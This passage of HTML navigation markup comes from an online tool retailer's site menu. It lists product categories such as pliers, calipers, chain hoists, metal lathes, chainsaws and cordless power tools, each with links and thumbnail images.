            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/plier-and-screwdriver-sets/"
                       aria-label="Plier and Screwdriver Sets"
                    >
                        Plier and Screwdriver Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/pliers/"
                       aria-label="Pliers"
                    >
                        Pliers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/pry-bars/"
                       aria-label="Pry Bars"
                    >
                        Pry Bars
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/punches/"
                       aria-label="Punches"
                    >
                        Punches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/riveters/"
                       aria-label="Riveters"
                    >
                        Riveters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/screwdrivers/"
                       aria-label="Screwdrivers"
                    >
                        Screwdrivers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/sharpening/"
                       aria-label="Sharpening"
                    >
                        Sharpening
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/sockets-wrenches/"
                       aria-label="Sockets &amp; Wrenches"
                    >
                        Sockets &amp; Wrenches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/staplers/"
                       aria-label="Staplers"
                    >
                        Staplers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/t-handle-nut-and-allen-drivers/"
                       aria-label="T-Handle Nut and Allen Drivers"
                    >
                        T-Handle Nut and Allen Drivers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/tool-cases/"
                       aria-label="Tool Cases"
                    >
                        Tool Cases
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/torque-multipliers/"
                       aria-label="Torque Multipliers"
                    >
                        Torque Multipliers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/torque-wrenches/"
                       aria-label="Torque Wrenches"
                    >
                        Torque Wrenches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/torx-tools/"
                       aria-label="Torx Tools"
                    >
                        Torx Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/tweezers/"
                       aria-label="Tweezers"
                    >
                        Tweezers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/wiha-sys4-driv-loc/"
                       aria-label="Wiha SYS4 &amp; Driv-Loc"
                    >
                        Wiha SYS4 &amp; Driv-Loc
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/wood-chisels/"
                       aria-label="Wood Chisels"
                    >
                        Wood Chisels
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/lasers-and-measuring-devices/"
   data-collapsible="navPages-3738"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/t/apiibza0e__42209.original.jpg" alt="Lasers and Measuring Devices" class="ImageMenu">
    Lasers and Measuring Devices 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3738" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/lasers-and-measuring-devices/"
               aria-label="All Lasers and Measuring Devices"
            >
                All Lasers and Measuring Devices
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/calipers/"
                       aria-label="Calipers"
                    >
                        Calipers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/chalk-lines/"
                       aria-label="Chalk Lines"
                    >
                        Chalk Lines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/dial-indicator/"
                       aria-label="Dial Indicator"
                    >
                        Dial Indicator
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/distance-measurers/"
                       aria-label="Distance Measurers"
                    >
                        Distance Measurers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/electronic-levels/"
                       aria-label="Electronic Levels"
                    >
                        Electronic Levels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/lasers/"
                       aria-label="Lasers"
                    >
                        Lasers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/laser-accessories/"
                       aria-label="Laser Accessories"
                    >
                        Laser Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/levels/"
                       aria-label="Levels"
                    >
                        Levels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/level-accessories/"
                       aria-label="Level Accessories"
                    >
                        Level Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/non-contact-thermometers/"
                       aria-label="Non Contact Thermometers"
                    >
                        Non Contact Thermometers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/rulers/"
                       aria-label="Rulers"
                    >
                        Rulers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/squares/"
                       aria-label="Squares"
                    >
                        Squares
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/tape-measures/"
                       aria-label="Tape Measures"
                    >
                        Tape Measures
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/tripod-rods-and-mounts/"
                       aria-label="Tripod, Rods, and Mounts"
                    >
                        Tripod, Rods, and Mounts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/voltage-detectors-and-testers/"
                       aria-label="Voltage Detectors and Testers"
                    >
                        Voltage Detectors and Testers
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/lifting-devices/"
   data-collapsible="navPages-3763"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/v/apisp7vua__73711.original.jpg" alt="Lifting Devices" class="ImageMenu">
    Lifting Devices 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3763" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/lifting-devices/"
               aria-label="All Lifting Devices"
            >
                All Lifting Devices
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/cable-pullers/"
                       aria-label="Cable Pullers"
                    >
                        Cable Pullers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/chain-hoists/"
                       aria-label="Chain Hoists"
                    >
                        Chain Hoists
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/cranes/"
                       aria-label="Cranes"
                    >
                        Cranes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/drywall-jacks/"
                       aria-label="Drywall Jacks"
                    >
                        Drywall Jacks
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/electric-hoists/"
                       aria-label="Electric Hoists"
                    >
                        Electric Hoists
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/jacks/"
                       aria-label="Jacks"
                    >
                        Jacks
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/lever-hoists/"
                       aria-label="Lever Hoists"
                    >
                        Lever Hoists
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/lifting-accessories/"
                       aria-label="Lifting Accessories"
                    >
                        Lifting Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/pallet-jacks/"
                       aria-label="Pallet Jacks"
                    >
                        Pallet Jacks
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/ratchet-straps/"
                       aria-label="Ratchet Straps"
                    >
                        Ratchet Straps
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/lighting/"
   aria-label="Lighting"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/e/apibprnhg__96305_product.original.jpg" alt="Lighting" class="ImageMenu">
    Lighting
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/marking/"
   aria-label="Marking"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/l/api6brrzs__11425_product.original.jpg" alt="Marking" class="ImageMenu">
    Marking
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/metalworking-machinery/"
   data-collapsible="navPages-3743"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/a/apida8w4v__64582_product.original.jpg" alt="Metalworking Machinery" class="ImageMenu">
    Metalworking Machinery 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3743" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/metalworking-machinery/"
               aria-label="All Metalworking Machinery"
            >
                All Metalworking Machinery
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/arbor-presses/"
                       aria-label="Arbor Presses"
                    >
                        Arbor Presses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/bandsaws/"
                       aria-label="Bandsaws"
                    >
                        Bandsaws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/bench-grinders/"
                       aria-label="Bench Grinders"
                    >
                        Bench Grinders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/combination-machines/"
                       aria-label="Combination Machines"
                    >
                        Combination Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/cooling-hoses/"
                       aria-label="Cooling Hoses"
                    >
                        Cooling Hoses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/metalworking-machinery/drill-presses-and-drill-press-accessories/"
                       aria-label="Drill Presses and Drill Press Accessories"
                    >
                    Drill Presses and Drill Press Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5076"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5076">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/drill-presses-and-drill-press-accessories/drill-presses/"
                               aria-label="Drill Presses"
                            >
                                Drill Presses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/drill-presses-and-drill-press-accessories/drill-press-accessories/"
                               aria-label="Drill Press Accessories"
                            >
                                Drill Press Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/dust-collection/"
                       aria-label="Dust Collection"
                    >
                        Dust Collection
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/metal-forming-machines/"
                       aria-label="Metal Forming Machines"
                    >
                        Metal Forming Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/metalworking-machinery/metal-lathes-and-metal-lathe-accessories/"
                       aria-label="Metal Lathes and Metal Lathe Accessories"
                    >
                    Metal Lathes and Metal Lathe Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5410"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5410">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/metal-lathes-and-metal-lathe-accessories/metal-lathes/"
                               aria-label="Metal Lathes"
                            >
                                Metal Lathes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/metal-lathes-and-metal-lathe-accessories/metal-lathe-accessories/"
                               aria-label="Metal Lathe Accessories"
                            >
                                Metal Lathe Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/metalworking-machinery/milling-machines-and-milling-machine-accessories/"
                       aria-label="Milling machines and Milling Machine Accessories"
                    >
                    Milling machines and Milling Machine Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5172"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5172">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/milling-machines-and-milling-machine-accessories/milling-machines/"
                               aria-label="Milling Machines"
                            >
                                Milling Machines
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/milling-machines-and-milling-machine-accessories/milling-machine-accessories/"
                               aria-label="Milling Machine Accessories"
                            >
                                Milling Machine Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/mobile-bases-and-work-support/"
                       aria-label="Mobile Bases and Work Support"
                    >
                        Mobile Bases and Work Support
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/parts-washers/"
                       aria-label="Parts Washers"
                    >
                        Parts Washers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/radial-drilling-machines/"
                       aria-label="Radial Drilling Machines"
                    >
                        Radial Drilling Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/sandblasters/"
                       aria-label="Sandblasters"
                    >
                        Sandblasters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/sanders/"
                       aria-label="Sanders"
                    >
                        Sanders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/shears-brakes-and-rolls/"
                       aria-label="Shears, Brakes and Rolls"
                    >
                        Shears, Brakes and Rolls
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/shop-presses/"
                       aria-label="Shop Presses"
                    >
                        Shop Presses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/slow-speed-cold-cut-saws/"
                       aria-label="Slow Speed Cold Cut Saws"
                    >
                        Slow Speed Cold Cut Saws
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/outdoor-equipment/"
   data-collapsible="navPages-3749"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/h/apigqnnu0__09930_product.original.jpg" alt="Outdoor Equipment" class="ImageMenu">
    Outdoor Equipment 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3749" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/outdoor-equipment/"
               aria-label="All Outdoor Equipment"
            >
                All Outdoor Equipment
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/accessories/"
                       aria-label="Accessories"
                    >
                        Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/blowers/"
                       aria-label="Blowers"
                    >
                        Blowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/brush-cutters/"
                       aria-label="Brush Cutters"
                    >
                        Brush Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/chainsaws/"
                       aria-label="Chainsaws"
                    >
                        Chainsaws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/concrete-saws/"
                       aria-label="Concrete Saws"
                    >
                        Concrete Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/gas-engines/"
                       aria-label="Gas Engines"
                    >
                        Gas Engines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/generators/"
                       aria-label="Generators"
                    >
                        Generators
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/hedge-trimmers/"
                       aria-label="Hedge Trimmers"
                    >
                        Hedge Trimmers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/lawn-mowers/"
                       aria-label="Lawn Mowers"
                    >
                        Lawn Mowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/line-trimmers/"
                       aria-label="Line Trimmers"
                    >
                        Line Trimmers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/log-spliters/"
                       aria-label="Log Spliters"
                    >
                        Log Spliters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/pressure-washers/"
                       aria-label="Pressure Washers"
                    >
                        Pressure Washers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/pruners/"
                       aria-label="Pruners"
                    >
                        Pruners
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/split-shaft-engines/"
                       aria-label="Split Shaft Engines"
                    >
                        Split Shaft Engines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/sprayers/"
                       aria-label="Sprayers"
                    >
                        Sprayers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/yard-machines/"
                       aria-label="Yard Machines"
                    >
                        Yard Machines
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/power-tools/"
   data-collapsible="navPages-3739"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/w/apiwjshyt__87498_product.original.jpg" alt="Power Tools" class="ImageMenu">
    Power Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3739" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/power-tools/"
               aria-label="All Power Tools"
            >
                All Power Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/rachets/"
                       aria-label="Rachets"
                    >
                        Rachets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/assembly-tools-2/"
                       aria-label="Assembly Tools"
                    >
                        Assembly Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/angle-drills-2/"
                       aria-label="Angle Drills"
                    >
                        Angle Drills
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/blowers-2/"
                       aria-label="Blowers"
                    >
                        Blowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/bandsaws-2/"
                       aria-label="Bandsaws"
                    >
                        Bandsaws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/batteries-chargers-2/"
                       aria-label="Batteries &amp; Chargers"
                    >
                        Batteries &amp; Chargers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/circular-saws-2/"
                       aria-label="Circular Saws"
                    >
                        Circular Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/combo-kits-2/"
                       aria-label="Combo Kits"
                    >
                        Combo Kits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/concrete-finishing/"
                       aria-label="Concrete Finishing"
                    >
                        Concrete Finishing
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/concrete-vibrators-2/"
                       aria-label="Concrete Vibrators"
                    >
                        Concrete Vibrators
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/cut-off-saws-2/"
                       aria-label="Cut-Off Saws"
                    >
                        Cut-Off Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/cut-out-tools-2/"
                       aria-label="Cut-Out Tools"
                    >
                        Cut-Out Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/drills/"
                       aria-label="Drills"
                    >
                        Drills
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/drywall-sanders-2/"
                       aria-label="Drywall Sanders"
                    >
                        Drywall Sanders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/electrical-tools-2/"
                       aria-label="Electrical Tools"
                    >
                        Electrical Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/fans-2/"
                       aria-label="Fans"
                    >
                        Fans
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/grease-caulking-guns-2/"
                       aria-label="Grease &amp; Caulking Guns"
                    >
                        Grease &amp; Caulking Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/grinders/"
                       aria-label="Grinders"
                    >
                        Grinders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/heat-guns-2/"
                       aria-label="Heat Guns"
                    >
                        Heat Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/impact-drivers-wrenches-2/"
                       aria-label="Impact Drivers &amp; Wrenches"
                    >
                        Impact Drivers &amp; Wrenches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/inflators-2/"
                       aria-label="Inflators"
                    >
                        Inflators
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/jig-saws/"
                       aria-label="Jig Saws"
                    >
                        Jig Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/lasers-2/"
                       aria-label="Lasers"
                    >
                        Lasers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
